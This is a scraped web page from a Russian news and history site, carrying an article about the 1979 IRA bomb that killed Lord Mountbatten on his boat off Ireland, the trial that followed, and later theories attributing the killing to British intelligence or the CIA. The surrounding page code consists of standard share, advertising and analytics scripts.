%B8%D0%BA%D0%BA%D0%B8%E2%80%A6" target="_blank" rel="noreferrer noopener"></a><a href="https://connect.ok.ru/offer?url=https%3A%2F%2Fzen.yandex.ru%2Fmedia%2Fretranslyator%2Fkto-byl-ubiicei-dvoiurodnogo-deda-princa-charlza-lorda-mauntbettena-5f7ee5a5b4802f1c4a18e44d&amp;title=%D0%9A%D1%82%D0%BE%20%D0%B1%D1%8B%D0%BB%20%D1%83%D0%B1%D0%B8%D0%B9%D1%86%D0%B5%D0%B9%20%D0%B4%D0%B2%D0%BE%D1%8E%D1%80%D0%BE%D0%B4%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%B4%D0%B5%D0%B4%D0%B0%20%D0%BF%D1%80%D0%B8%D0%BD%D1%86%D0%B0%20%D0%A7%D0%B0%D1%80%D0%BB%D1%8C%D0%B7%D0%B0%2C%20%D0%BB%D0%BE%D1%80%D0%B4%D0%B0%20%D0%9C%D0%B0%D1%83%D0%BD%D1%82%D0%B1%D0%B5%D1%82%D1%82%D0%B5%D0%BD%D0%B0&amp;description=%D0%A3%D0%B1%D0%B8%D0%B9%D1%81%D1%82%D0%B2%D0%BE%20%D0%B4%D0%B2%D0%BE%D1%8E%D1%80%D0%BE%D0%B4%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%B4%D0%B5%D0%B4%D0%B0%20%D0%B8%20%D0%B4%D0%BE%D0%B2%D0%B5%D1%80%D0%B5%D0%BD%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%BB%D0%B8%D1%86%D0%B0%20%D0%BF%D1%80%D0%B8%D0%BD%D1%86%D0%B0%20%D0%A7%D0%B0%D1%80%D0%BB%D1%8C%D0%B7%D0%B0%2C%20%D0%BB%D0%BE%D1%80%D0%B4%D0%B0%20%D0%9C%D0%B0%D1%83%D0%BD%D1%82%D0%B1%D0%B5%D1%82%D1%82%D0%B5%D0%BD%D0%B0%2C%20%D0%B2%201979%20%D0%B3%D0%BE%D0%B4%D1%83%2C%20%D0%BF%D0%BE%D1%82%D1%80%D1%8F%D1%81%D0%BB%D0%BE%20%D0%BA%D0%BE%D1%80%D0%BE%D0%BB%D0%B5%D0%B2%D1%81%D0%BA%D1%83%D1%8E%20%D1%81%D0%B5%D0%BC%D1%8C%D1%8E.%0A%D0%9F%D1%80%D0%B8%D0%BD%D1%86%20%D0%A7%D0%B0%D1%80%D0%BB%D1%8C%D0%B7%20%D0%B8%20%D0%BB%D0%BE%D1%80%D0%B4%20%D0%9C%D0%B0%D1%83%D0%BD%D1%82%D0%B1%D0%B5%D1%82%D1%82%D0%B5%D0%BD%0A%D0%A7%D1%82%D0%BE%20%D1%81%D0%B5%D0%B3%D0%BE%D0%B4%D0%BD%D1%8F%20%D0%B8%D0%B7%D0%B2%D0%B5%D1%81%D1%82%D0%BD%D0%BE%20%D0%BE%20%D1%82%D0%B5%D1%85%20%D1%81%D0%BE%D0%B1%D1%8B%D1%82%D0%B8%D1%8F%D1%85%3A%0A%D0%9F%D0%BE%D0%BD%D0%B5%D0%B4%D0%B5%D0%BB%D1%8C%D0%BD%D0%B8%D0%BA%2C%2027%20%D0%B0%D0%B2%D0%B3%D1%83%D1%81%D1%82%D0%B0%201979%20%D0%B3%D0%BE%D0%B4%D0%B0%2C%20%D0%B1%D1%8B%D0%BB%20%D0%BD%D0%B0%20%D1%80%D0%B5%D0%B4%D0%BA%D0%BE%D1%81%D1%82%D1%8C%20%D1%81%D0%BE%D0%BB%D0%BD%D0%B5%D1%87%D0%BD%D1%8B%D0%BC%20%D0%B4%D0%BD%D0%B5%D0%BC.%20%D0%9F%D0%BE%D1%81%D0%BB%D0%B5%20%D0%BD%D0%B5%D1%81%D0%BA%D0%BE%D0%BB%D1%8C%D0%BA%D0%B8%D1%85%20%D0%B4%D0%BE%D0%B6%D0%B4%D0%BB%D0%B8%D0%B2%D1%8B%D1%85%20%D0%B4%D0%BD%D0%B5%D0%B9%20%D0%94%D0%B8%D0%BA%D0%BA%D0%B8%E2%80%A6&amp;image=https%3A%2F%2Favatars.mds.yandex.net%2Fget-zen_doc%2F1926164%2Fpub_5f7ee5a5b4802f1c4a18e44d_5f92fe9a4dcc5c613c4bd943%2Fscale_720" target="_blank" rel="noreferrer noopener"></a><a href="https://twitter.com/share?url=https%3A%2F%2Fzen.yandex.ru%2Fmedia%2Fretranslyator%2Fkto-byl-ubiicei-dvoiurodnogo-deda-princa-charlza-lorda-mauntbettena-5f7ee5a5b4802f1c4a18e44d&amp;text=%D0%9A%D1%82%D0%BE%20%D0%B1%D1%8B%D0%BB%20%D1%83%D0%B1%D0%B8%D0%B9%D1%86%D0%B5%D0%B9%20%D0%B4%D0%B2%D0%BE%D1%8E%D1%80%D0%BE%D0%B4%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%B4%D0%B5%D0%B4%D0%B0%20%D0%BF%D1%80%D0%B8%D0%BD%D1%86%D0%B0%20%D0%A7%D0%B0%D1%80%D0%BB%D1%8C%D0%B7%D0%B0%2C%20%D0%BB%D0%BE%D1%80%D0%B4%D0%B0%20%D0%9C%D0%B0%D1%83%D0%BD%D1%82%D0%B1%D0%B5%D1%82%D1%82%D0%B5%D0%BD%D0%B0" target="_blank" rel="noreferrer noopener"></a><a href="https://zen.yandex.ru/retranslyator"></a><a href="https://zen.yandex.ru/retranslyator">Ретранслятор.RU</a></p>



<p>Убийство двоюродного деда и доверенного лица принца Чарльза, лорда Маунтбеттена, в 1979 году, потрясло королевскую семью.</p>



<figure class="wp-block-image"><img src="https://avatars.mds.yandex.net/get-zen_doc/1926164/pub_5f7ee5a5b4802f1c4a18e44d_5f92fe9a4dcc5c613c4bd943/scale_1200" alt="Принц Чарльз и лорд Маунтбеттен"/><figcaption>Принц Чарльз и лорд Маунтбеттен</figcaption></figure>



<p><em>Что сегодня известно о тех событиях:</em></p>



<p>Понедельник, 27 августа 1979 года, был на редкость солнечным днем. После нескольких дождливых дней Дикки (так звали лорда его близкие) Маунтбеттен и некоторые члены его семьи, наслаждались погодой, проводя свои ежегодные каникулы в загородном доме недалеко от деревни Клиффони в Ирландии.</p>



<p>В рамках утренней прогулки они приняли решение отправиться на своей лодке Тень (Shadow V) за горшками с омарами.</p>



<p>В 11.30 утра Маунтбеттен поднялся на борт своей яхты вместе со своей дочерью Патрицией и ее мужем-кинопродюсером Джоном, матерью Джона Дорин Нэтчбулл, Леди Брабурн, и 14-летними близнецами-внуками, Николасом и Тимоти.</p>



<p>Однако помимо двух детективов-охранников, следивших в бинокль за лодкой с берега, очевидно что в тот день за лордом наблюдал кто-то еще&#8230;..</p>



<p>Ровно в 11.45, когда их лодка достигла &#171;омаровых горшков&#187;, была активирована находящаяся внутри бомба. Пятьдесят фунтов гелигнита унесли жизни Маунтбеттена и одного из внуков, Дорин умерла позже от полученных ран.</p>



<blockquote class="wp-block-quote"><p>Кто такой Луи Маунтбеттен, 1-й граф Маунтбеттен Бирманский?<br>Дата Рождения: 25 Июня 1900 г., Виндзор<br>Умер: убит, 27 августа 1979 г.<br>Верховный главнокомандующий союзными войсками в Юго-Восточной Азии (1943-46), вице-король Индии &#8212; фактически последний (1947), 1-ый генерал-губернатор доминиона Индии (1947-48) и начальник Штаба обороны (1959-65)<br>Лорд Маунтбеттен &#8212;&nbsp; дядя принца Филиппа, мужа Елизаветы 2. Мама Филиппа, принцесса Алиса Баттенбергская, являлась сестрой Маунтбеттена. Однако, приходясь правнуком королеве Виктории, Маунтбеттен был также дальним родственником и для Елизаветы II.&nbsp; &nbsp; Женат на: Эдвине Эшли, предположительно самой богатой наследнице в мире после ее замужества в 1922 году<br>Дети: Патриция Нэтчбулл, которой разрешили унаследовать титул отца, и леди Памела Хикс.</p></blockquote>



<p>Принц Чарльз, считавший Маунтбеттена своим &#171;почетным дедушкой&#187;, узнал эту новость во время рыбалки в Исландии. В тот вечер он записал в своем дневнике:<strong> “теперь, когда он ушел, жизнь уже никогда не будет прежней.”</strong></p>



<p>Похороны Маунтбеттена под кодовым названием &#171;Операция Фримен&#187; состоялись 5 сентября в Вестминстерском аббатстве с участием 1400 гостей, включая королеву Елизавету II, и 30-минутной речью принца Чарльза, которая транслировалась по телевидению более чем в 20 странах.</p>



<p>Так кто же стоял за убийством Маунтбеттена и что побудило убийц расправиться с ним?</p>



<p>Долгое время считалось, что виновниками той трагедии являлась группировка Ирладской республиканской армии (ИРА). Поскольку в тот же день они совершили еще одно кровавое нападение на конвой британской армии, а затем и на войска, посланные для его усиления чуть более чем в 100 км от ирландской границы в Уорренпойнте. Восемнадцать британских солдат были убиты и шестеро серьезно ранены, что стало самым серьезным нападением на британскую армию во время той смуты.</p>



<blockquote class="wp-block-quote"><p>Тогда же временная ИРА, признав ответственность за нападение, выпустила заявление: “Эта операция является одним из дискриминационных способов, которыми мы можем привлечь внимание английского народа к продолжающейся оккупации нашей страны.”</p></blockquote>



<p>Уже 5 ноября начался судебный процесс над 31-летним Томасом Мак-Магоном, одним из самых опытных бомбистов временной ИРА, и 24-летним Фрэнсисом Мак-Герлом. Двое мужчин, которые вели себя подозрительно, были взяты для допроса во время обычной дорожной проверки еще до взрыва. Улики против них были косвенными – у мужчин якобы обнаружили следы гелигнита, а у Мак-Магона были пятна зеленой краски от &#171;Тени V&#187;. Мак-Магон в итоге отсидел 19 лет , в то время как Мак-Герл был освобожден из-за недостаточности улик.</p>



<p><em>Почему убили лорда Маунтбеттена? И виновата ли в этом ИРА?</em></p>



<p>Маунтбеттен был мишенью ИРА с начала 1960-х годов, и в прошлом уже было несколько попыток убить его. В 1978 году попытка застрелить его на той же &#171;Тени&#187; (Shadow V) сорвалась, когда неспокойное море помешало снайперу выровнять свою цель, и в том же году на лодке была найдена ослабленная затычка. Госсекретарь по делам Северной Ирландии Эйри Нив был убит Ирландской национально – освободительной армией в марте 1979 года, и те, кто отвечал за его защиту, предупредили Маунтбеттена, что существует заговор с целью убийства члена королевской семьи – вероятно, его самого-и ему было сказано не ехать в Ирландию в этом году. Он проигнорировал этот совет.</p>



<p>Тем не менее многие эксперты сегодня сомневаются, что лорд действительно был убит Временной ИРА, хотя они были рады взять на себя ответственность. Ирландский преступник по имени Патрик Холланд утверждал, что Мак-Магон сказал ему в тюрьме Портлауаз, что он взял на себя вину за убийство Маунтбеттена, чтобы прикрыть других, и что <strong>Маунтбеттен был фактически убит британской разведкой.</strong> Холланд, который планировал написать книгу об убийстве Маунтбеттена, был однажды утром найден мертвым в своей тюремной камере. В возрасте 70 лет он страдал от болей в груди, якобы по этой причине и скончался. Между тем Енох Пауэлл, ссылаясь на источник в Королевской полиции Ольстера, заявил, что<strong> ЦРУ стоит за смертью Маунтбеттена из-за его взглядов на ядерное разоружение.</strong></p>



<p>Вот так история смерти Маунтбеттена более чем 40 лет спустя продолжает порождать теории. Неизвестно также была ли это ошибка, либо заговор, что его не защищали лучше на фоне очередных угроз. Между тем многие досье, которые могли бы дать представление и объяснение, либо остаются закрытыми на сегодняшний день, либо были уничтожены.</p>



<p><a rel="noreferrer noopener" target="_blank" href="https://retransliator.ru/2020/03/01/pochemu-elizaveta-ii-posetiv-nashu-stranu-v-1994-godu-bolshe-ne-priezzhala-v-rossiju/">Почему Елизавета II, посетив нашу страну в 1994 году, больше не приезжала в Россию?</a></p>



<p><a rel="noreferrer noopener" target="_blank" href="https://retransliator.ru/2020/06/19/pochemu-britanskij-korol-georg-v-smenil-korolevskuju-familiju/">Почему британский король Георг V сменил королевскую фамилию</a></p>



<p><a rel="noreferrer noopener" target="_blank" href="https://retransliator.ru/2020/08/09/princessa-anna-pohishhenie-olimpiada-interesnaja-zhizn-samoj-skromnoj-korolevskoj-osoby/">Принцесса Анна: похищение, Олимпиада, интересная жизнь самой скромной королевской особы</a></p>



<p><em><strong>Мы будем признательны за Вашу</strong></em> <a rel="noreferrer noopener" target="_blank" href="https://zen.yandex.ru/retranslyator?integration=undefined&amp;place=undefined"><u><em><strong>подписку,</strong></em></u></a> <em><strong>это важно для автора и позволит Вам следить за нашими материалами</strong></em></p>
<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>
<div class="pluso" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=01" data-services="vkontakte,odnoklassniki,facebook,twitter,linkedin,livejournal,pinterest,google,bookmark,moimir,email,print"></div>

<!-- Yandex.RTB R-A-611618-2 -->
<div id="yandex_rtb_R-A-611618-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-611618-2",
                renderTo: "yandex_rtb_R-A-611618-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_placing : "horizontally",adv_limit : 3,adv_height : 156,adv_border : true,adv_border_color : "f5f7f2"});</script>
						
						</div><!-- .post-content -->

						
							<div class="post-tags"><a href="https://retransliator.ru/tag/gibel-lorda-mauntbettena/" rel="tag">гибель лорда маунтбеттена</a><a href="https://retransliator.ru/tag/lord-mauntbetten-vzryv/" rel="tag">лорд маунтбеттен взрыв</a><a href="https://retransliator.ru/tag/lord-mauntbetten-vzryv-na-jahte/" rel="tag">лорд маунтбеттен взрыв на яхте</a><a href="https://retransliator.ru/tag/lord-mauntbetten-vzryv-na-jahte-1979/" rel="tag">лорд маунтбеттен взрыв на яхте 1979</a><a href="https://retransliator.ru/tag/lord-mauntbetten-smert/" rel="tag">лорд маунтбеттен смерть</a><a href="https://retransliator.ru/tag/lord-mauntbetten-terakt/" rel="tag">лорд маунтбеттен теракт</a><a href="https://retransliator.ru/tag/smert-lorda-mauntbettena/" rel="tag">смерть лорда маунтбеттена</a></div>							
							<div class="post-author">
								
								<a class="avatar" href="https://retransliator.ru/author/c903241t/">
									<img alt='' src='https://secure.gravatar.com/avatar/177ce1bd76a27ae54cd318e914a8f012?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/177ce1bd76a27ae54cd318e914a8f012?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>								</a>
								
								<h4 class="title"><a href="https://retransliator.ru/author/c903241t/">Ретранслятор</a></h4>

								
							</div><!-- .post-author -->

									
		<div class="related-posts">
			
			<p class="related-posts-title">Далее &rarr;</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://retransliator.ru/2020/10/10/pravitelstvo-soglasovalo-8-oktjabrja-vyplatu-detjam-ot-3-do-7-let-komu-budut-polozheny-dengi/">
							
															
								<img width="280" height="200" src="https://retransliator.ru/wp-content/uploads/2020/09/мишустин3-scaled.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="Михаил Мишустин" loading="lazy" srcset="https://retransliator.ru/wp-content/uploads/2020/09/мишустин3-scaled.jpg 2560w, https://retransliator.ru/wp-content/uploads/2020/09/мишустин3-300x214.jpg 300w, https://retransliator.ru/wp-content/uploads/2020/09/мишустин3-1024x731.jpg 1024w, https://retransliator.ru/wp-content/uploads/2020/09/мишустин3-768x548.jpg 768w, https://retransliator.ru/wp-content/uploads/2020/09/мишустин3-1536x1096.jpg 1536w, https://retransliator.ru/wp-content/uploads/2020/09/мишустин3-2048x1462.jpg 2048w, https://retransliator.ru/wp-content/uploads/2020/09/мишустин3-1200x857.jpg 1200w, https://retransliator.ru/wp-content/uploads/2020/09/мишустин3-1980x1413.jpg 1980w" sizes="(max-width: 280px) 100vw, 280px" />								
														
							<p class="category">
								Новости							</p>
					
							<h3 class="title">Правительство согласовало 8 октября выплату детям от 3 до 7 лет. Кому будут положены деньги?</h3>
								
						</a>
					
										
						<a class="related-post" href="https://retransliator.ru/2020/10/06/chto-znachit-dlja-rossii-armjano-azerbajdzhanskij-konflikt/">
							
															
								<img width="400" height="200" src="https://retransliator.ru/wp-content/uploads/2020/06/moscow-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" loading="lazy" />								
														
							<p class="category">
								Новости							</p>
					
							<h3 class="title">Что значит для России армяно-азербайджанский конфликт?</h3>
								
						</a>
					
										
						<a class="related-post" href="https://retransliator.ru/2020/10/02/kogda-razbombili-bukingemskij-dvorec-i-gde-byli-chleny-korolevskoj-semi/">
							
															
								<img width="400" height="200" src="https://retransliator.ru/wp-content/uploads/2020/10/ВОВ-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="Букингемский дворец фото" loading="lazy" />								
														
							<p class="category">
								История							</p>
					
							<h3 class="title">Когда разбомбили Букингемский дворец и где были члены королевской семьи?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
								
																
					</div><!-- .post-inner -->
					
				</article><!-- .post -->
				
				
	<div class="respond-container">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="fa fw fa-pencil"></span>Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2020/10/23/1351/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://retransliator.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">комментарий<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="6" required></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='1351' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="62"/></p></form>	</div><!-- #respond -->
		</div><!-- .respond-container -->

		
	</div><!-- .content -->
	
	<div class="sidebar">

	<div id="search-3" class="widget widget_search"><div class="widget-content">
<form method="get" class="search-form" id="search-form-696f07870d1ee" action="https://retransliator.ru/">
	<input type="search" class="search-field" placeholder="Форма поиска" name="s" id="search-form-696f07870d1f0" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form></div></div><div id="custom_html-8" class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-611618-1 -->
<div id="yandex_rtb_R-A-611618-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-611618-1",
                renderTo: "yandex_rtb_R-A-611618-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
</div></div></div><div id="russian_currency-2" class="widget widget_russian_currency"><div class="widget-content"><h3 class="widget-title">Курсы валют</h3><div class="russian-currency">
<table id="currency" cellspacing="0" cellpadding="0" border="0">
<tbody>
<tr><td class="curname" style="color:#000000;" colspan="2">Курс ЦБ</td></tr>
<tr>

<td>
<table cellspacing="0" cellpadding="0">
<tbody><tr>
<td><span class="znak" style="color:#F5D374;">$</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">77.76</td>
</tr></tbody>
</table>
</td>

<td style="padding-left:10px;">
<table cellspacing="0" cellpadding="0">
<tbody><tr><td><span class="znak" style="color:#F5D374;">&euro;</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">90.16</td></tr>
</tbody></table>
</td>

</tr>
</tbody>
</table> 
<table id="currency2" cellspacing="0" cellpadding="0" border="0">
<tbody>
<tr><td class="curname" style="color:#000000;" colspan="2">Биржевой курс</td></tr>
<tr>

<td>
<table cellspacing="0" cellpadding="0">
<tbody><tr>
<td><span class="znak" style="color:#F5D374;">$</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">77.50</td>
</tr></tbody>
</table>
</td>

<td style="padding-left:10px;">
<table cellspacing="0" cellpadding="0">
<tbody><tr><td><span class="znak" style="color:#F5D374;">&euro;</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">90.21</td>
</tr></tbody>
</table>
</td>

</tr>
</tbody>
</table> </div></div></div><div id="text-2" class="widget widget_text"><div class="widget-content"><h3 class="widget-title">Контакты</h3>			<div class="textwidget"><p>Присылайте Ваши пожелания, рекомендации и материалы для публикации на наш официальный электронный адрес.</p>
<p>&nbsp;</p>
</div>
		</div></div><div id="text-3" class="widget widget_text"><div class="widget-content"><h3 class="widget-title">Политика конфиденциальности</h3>			<div class="textwidget"></div>
		</div></div>
</div>	
</div><!-- .wrapper -->
		
		</main><!-- #site-content -->

		<footer class="credits">
					
			<div class="section-inner">
				
				<a href="#" class="to-the-top">
					<div class="fa fw fa-angle-up"></div>
					<span class="screen-reader-text">Наверх</span>
				</a>
				
				<p class="copyright">&copy; 2026 <a href="https://retransliator.ru/" rel="home">Ретранслятор</a></p>
				
				<p class="attribution">Тема разработана <a href="https://www.andersnoren.se">Anders Nor&eacute;n</a></p>
				
			</div><!-- .section-inner -->
			
		</footer><!-- .credits -->

		<script type='text/javascript' src='https://retransliator.ru/wp-content/themes/rowling/assets/js/global.js?ver=2.0.2' id='rowling_global-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!--Start VDZ Yandex Metrika Plugin-->
<!-- Yandex.Metrika counter --><script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(61797136, "init", {clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer"});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/61797136" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!--End VDZ Yandex Metrika Plugin-->

	</body>
	
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 205
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Tv3zq27zoyyXsJemSogUFA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768884107711');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>